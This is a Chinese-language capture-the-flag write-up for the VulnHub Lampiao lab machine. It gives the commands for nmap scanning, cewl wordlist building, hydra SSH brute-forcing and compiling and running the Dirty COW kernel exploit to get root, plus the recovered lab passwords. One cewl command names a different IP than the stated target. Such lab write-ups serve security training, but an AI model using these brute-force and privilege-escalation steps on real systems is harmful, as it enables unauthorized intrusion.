VulnHub-Lampiao-Walkthrough



nmap扫描内网存活主机

nmap -sP 192.168.32.0/24

我的靶机ip是192.168.32.135

扫描端口

nmap -sS -sV -A -p- 192.168.32.135

扫出来22、80、1898端口

这里对80网站源码没什么东西,22端口弱口令没有爆出来



看看1898端口

顺便看看链接

可以猜测还有第二个页面

应该是什么文件

有个语音,内容为:user tiago,则用户名为:tiago

那么我们可以尝试爆破ssh



cewl:通过爬行网站获取关键信息创建一个密码字典

cewl http://192.168.145.148:1898/?q=node/1 -w baji.txt

使用九头蛇开始爆破

hydra -l tiago -P baji.txt 192.168.32.135 ssh

已经爆破出来了

login: tiago password: Virgulino

登录成功

权限只是用户

提权:

上面uname -a查看到了内核的版本

4.4.0-31-generic

网上查询内核提权

dirty(脏牛)进行提权

searchsploit dirty查找脏牛提权shell,利用40847.cpp

复制一份



cp /usr/share/exploitdb/exploits/linux/local/40847.cpp ~



用python http发送到靶机

g++ -Wall -pedantic -O2 -std=c++11 -pthread -o 40847 40847.cpp -lutil

对文件进行编译

-Wall 一般使用该选项,允许发出GCC能够提供的所有有用的警告

-pedantic 允许发出ANSI/ISO C标准所列出的所有警告

-O2编译器的优化选项的4个级别,-O0表示没有优化,-O1为缺省值,-O3优化级别最高

-std=c++11就是用按C++2011标准来编译的

-pthread 在Linux中要用到多线程时,需要链接pthread库

-o dcow gcc生成的目标文件,名字为dcow

执行gcc编译可执行文件,可直接提权。



直接运行文件

root密码出来了 dirtyCowFun



成功拿到falg

浙公网安备 33010602011771号

浙公网安备 33010602011771号